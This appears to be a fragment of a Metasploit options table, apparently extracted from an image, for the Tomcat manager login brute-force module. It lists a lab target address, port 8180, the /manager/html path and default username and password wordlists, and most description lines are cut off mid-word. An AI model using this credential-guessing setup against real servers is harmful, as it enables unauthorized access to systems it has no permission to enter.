 DB_ALL_CREDS true no
ouple stored in the current database
DB_ALL_PASS false no
current database to the list
DB_ALL_USERS false no
rent database to the list
PASSWORD no
uthenticate with
PASS_FILE /opt/metasploit/apps/pro/msf3/data/wordlists/tomcat_mgr_default_pass.txt no
s, one per line
Proxies no
RHOSTS 172.16.177.128 yes
or CIDR identifier
RPORT 8180 yes
STOP_ON_SUCCESS false yes
dential works for a host
THREADS 1 yes
threads
URI /manager/html yes
efault is /manager/html
USERNAME no
uthenticate as
USERPASS_FILE /opt/metasploit/apps/pro/msf3/data/wordlists/tomcat_mgr_default_userpass.txt no
d passwords separated by space, one pair per line
USER_AS_PASS true no
password for all users
USER_FILE /opt/metasploit/apps/pro/msf3/data/wordlists/tomcat_mgr_default_users.txt no
ne per line
VERBOSE true yes
for all attempts
VHOST no